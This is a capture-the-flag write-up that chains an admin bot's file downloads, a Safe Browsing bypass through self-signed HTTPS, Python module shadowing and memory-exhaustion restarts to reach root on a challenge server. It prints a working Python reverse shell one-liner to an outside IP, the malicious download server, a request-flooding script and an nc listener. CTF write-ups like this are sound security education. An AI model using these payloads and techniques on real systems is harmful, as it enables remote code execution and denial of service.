Film til dig Pt. 2 🎬
This challenge is a continuation of the previous challenge Film til dig Pt. 1 🍿
🧪 Experimental admin powers
The second part of the challenge doesn’t have a description. But looking in the Dockerfile, we can see that the second flag is located in the /root directory.
1
RUN sh -c "echo 'DDC{flag2}' > /root/$(openssl rand -hex 12).txt"
This means we need to escalate from the admin user, to full root access on the machine. Let’s look at the source code again. Now that we are admin, we can access some new functionality:
- We can impersonate users.
- We can delete reviews.
- We can enable experimental features.
The impersonate feature is odd, it sets our session to any user we want. But looking deeper in the source, the impersonate feature takes two parameters: The user and an optional redirect url. The redirect url is used to redirect the user after impersonating.
1
2
3
4
5
6
7
document.addEventListener('DOMContentLoaded', function() {
const urlParams = new URLSearchParams(window.location.search);
const redirectTo = urlParams.get('redirect_to') ? decodeURIComponent(urlParams.get('redirect_to')) : '/movies';
setTimeout(() => {
window.location.replace(redirectTo);
}, 2000);
});
This would give us the ability to visit any url with the admin bot, skipping the same domain check. But this isn’t all that useful on its own. Let’s look at the experimental features. These only impact the headless browser bot:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
options = Options()
options.add_argument('--headless')
options.add_argument('--disable-extensions')
options.add_argument('--disable-gpu')
options.add_argument('--no-sandbox')
options.add_argument('--disable-software-rasterizer')
options.add_argument('--disable-dev-shm-usage')
options.add_argument('--js-flags=--noexpose_wasm,--jitless')
if experimental:
prefs = {
"download.default_directory": os.getcwd(),
"safebrowsing.enabled": "true"
}
options.add_experimental_option("prefs", prefs)
options.add_argument('--ignore-certificate-errors')
driver = webdriver.Chrome(options=options)
Enabling experimental features gives us the ability to download files into the current working directory. We can potentially use this to serve our own malicious file for download, and have the bot place it in the working directory on the server. This could be used to perform a LFI attack (Local file inclusion). The app.py script imports a bunch of libraries, such as flask, sqlite3, etc. If we can make the bot download a malicious file called sqlite3.py it would in theory be imported instead of the real sqlite3 library, which would give us code execution.
💾 The memory limit
The entire website is run in a docker container, using the supervisord service. Looking at the supervisord.conf file, we can see that a memory limit is set for the container:
1
2
3
[eventlistener:memmon]
command=memmon -c -a 250MB
events=TICK_60
This means that the container will be killed and restarted if it exceeds 250MB of memory usage. The server checks this memory limit every 60 seconds. So combining these two attacks we could potentially have Flask load a malicious module after restarting it with a memory overload. But how do we overload the memory? If we again look at the bot.py script, we can see that the experimental features also unlock something else:
1
2
3
4
5
6
if experimental:
p_element = driver.find_elements(By.TAG_NAME, 'p')
text = ''
for element in p_element:
text += element.text
reported_reviews.append(element.text)
We can make the bot append data in memory. Knowing this, we can make the bot visit and save a bunch of data in memory, eventually hitting the limit and restarting the server.
👾 Malicious downloads
But first we need to make it download our malicious python module. I create a quick Python reverse shell from revshells.com and name it sqlite3.py.
1
import os,pty,socket;s=socket.socket();s.connect(("10.0.240.251",4242));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")
I then host it on a simple http server, using Flask, and make sure the Content-Disposition header is set to attachment, which forces the browser to download the file instead of displaying it.
This does however not work! The bot is unable to download the file. Why? 🤔 Looking at our Flask server logs, we can see that the bot is requesting the file, but the file is never downloaded.
The browser is headless and we can’t see what is going on. But since we have the source code, we can spin up our own local version of the challenge. This also allows us to easily debug the bot. We can remove the headless option, and see what is actually happening in the browser.
Chrome is blocking our download… 😠
🤨 Unsafe Safe Browsing
Let’s look at the source again:
1
2
3
4
5
6
7
if experimental:
prefs = {
"download.default_directory": os.getcwd(),
"safebrowsing.enabled": "true" # <-- This ruins our day :(
}
options.add_experimental_option("prefs", prefs)
options.add_argument('--ignore-certificate-errors')
While the download directory is set to the current working directory, Safe Browsing is also enabled. This means that the bot will not download any files that are considered dangerous. This includes any executable files, such as .py files. It does successfully download .txt files, but that doesn’t help us at all.
Looking at the Safe Browsing documentation, it seems that executable file downloads are only blocked on non-HTTPS domains. Meaning that if we can host the malicious file on an HTTPS domain, we can bypass the Safe Browsing feature. While trying this, I remembered that the entire challenge does not have access to the internet, and therefore can’t lookup DNS records for a domain. And we also can’t get a CA signed certificate for an IP address.
This seemingly renders the entire attack useless! Or does it??? 🤯
Look at the source again: options.add_argument('--ignore-certificate-errors')
We don’t even need a valid signed certificate! We can just serve the file over our local IP with our own self-signed certificate. We can quickly generate a self-signed certificate with OpenSSL:
1
$ openssl req -newkey rsa:2048 -nodes -keyout key.pem -x509 -days 365 -out cert.pem
And modify the Flask server to use our certificate:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
from flask import Flask, send_file
import os
app = Flask(__name__)
@app.route("/")
@app.route("/<path:path>") # Match any path
def download_file(path=""):
file_path = os.path.join(os.getcwd(), "sqlite3.py")
return send_file(
file_path,
as_attachment=True, # <-- Sets the Content-Disposition header, and forces download
download_name="sqlite3.py",
mimetype="text/x-python"
)
app.run(
host="0.0.0.0",
port=8001,
debug=True,
ssl_context=('cert.pem', 'key.pem') # <-- Use our certificate
)
Now Chrome has an HTTPS connection to our local server. The invalid certificate is ignored, and the file is downloaded successfully.
Yippee! 🎉🎉🎉
🚀 Memory overload & reverse shell
Now the last step is crashing and restarting the server. I created a simple Python script that made the bot visit the biggest file on the server: tailwind.css. We could potentially also just host a giant file ourselves, but this is easier.
So we setup a reverse shell listener on our local machine:
1
$ nc -l 4242
And run the spam script:
1
2
3
4
5
6
7
8
9
10
11
def make_request():
url = f"http://{SERVER_IP}:{PORT}/api/report_review"
cookies = {"session": ADMIN_SESSION}
json_data={"review_url": "/static/tailwind.css"}
try:
return requests.post(url, headers=headers, cookies=cookies, json=json_data)
except:
return "Request failed"
while True:
print(make_request())
After about 60 seconds, the memory overflows the limit and the server restarts. Upon starting app.py it checks for sqlite3.py. Since Python always checks the current working directory first, it will import our malicious module instead of the real sqlite3 library. And we get a reverse shell as root.
1
2
3
$ nc -l 4242
# whoami
root
The flag is located in the /root directory, and we can read it with cat /root/*.txt.
1
2
3
4
5
# ls
__pycache__ bot.py movies.db sqlite3.py templates
app.py db.py requirements.txt static utils.py
# cat /root/*.txt
DDC{0dd_3xp3r1m3nt4l_b3hav1o8888ur???_0xlimE_g0n3_b3_m4444d...}
🚩Woop woop!🚩
And that’s it! Notice how our malicious sqlite3.py file is in the working directory, and was loaded during startup.
🤓 TL;DR
- The flag is in
/rootdirectory, requiring root access. - We discovered the admin bot allows us to download files with experimental features enabled.
- By creating a malicious
sqlite3.pyfile and hosting it over HTTPS with self-signed certificates, we bypassed Chrome’s Safe Browsing. - We exploited the server’s memory limits by spamming requests to load large files.
- When the server restarted due to memory overload, it imported our malicious module, giving us a root shell.
- We grabbed the flag from
/root/*.txt